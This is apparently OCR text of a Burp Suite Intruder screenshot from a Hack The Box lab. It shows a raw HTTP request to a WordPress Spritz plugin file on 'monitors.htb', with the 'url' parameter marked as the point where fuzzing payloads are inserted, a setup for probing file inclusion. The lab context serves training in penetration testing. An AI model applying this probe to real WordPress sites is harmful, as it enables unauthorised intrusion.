 1 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are as
Attack type: Sniper
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=§vuln§ HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13